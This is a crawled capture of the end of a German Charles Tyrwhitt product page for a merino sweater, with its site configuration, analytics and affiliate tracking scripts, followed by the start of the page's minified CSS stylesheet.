ndware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ResetPaymentForms","compareShow":"/de/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetZipCode","billing":"/de/billing","billingvouchers":"/de/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include?cid=cookie_hint","formalShirtsShow":"/de/herren-hemden/businesshemden/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SavedCardsContinue","storeFinder":"/de/filialen","homeShow":"/de/home","guestReturn":"/de/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/de/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddresses","loadOhWismo":"/de/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd.mm.y","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"DE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
LAND &Auml;NDERN &gt;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-25 17:38:19","site_language":"de_DE","campaign_site":"dmdefault","campaign_source":"DE DIRECT LOAD","sfcc_country":"DE","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"5618e6158ed92ba9123bdb33db"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"abNatFu32zkOmdPtSsCqpz6GP5"},"products":[{"name":"Troyer aus Merino - Mokka","id":"KNJ0321MCA","sku":"KNJ0321MCA","price_status":"Reduced Price","stock_status":"In stock","reviews_number":15,"average_review_value":"5.0","eligible_promotion":["K106_DE_Knitwear_Merino_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"clr_knitwear","unit_price":"59.95","unit_was_price":"99.95","promotion_value":"40.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Troyer aus Merino - Mokka","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Troyer aus Merino - Mokka ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar.";
var keywords = "Troyer aus Merino - Mokka";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG DE --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503773',    dynamicEnterpriseId = '1565060',    dynamicTagId = '458305048789';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/css/ct-productdetails.css
body_size: 49873
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list 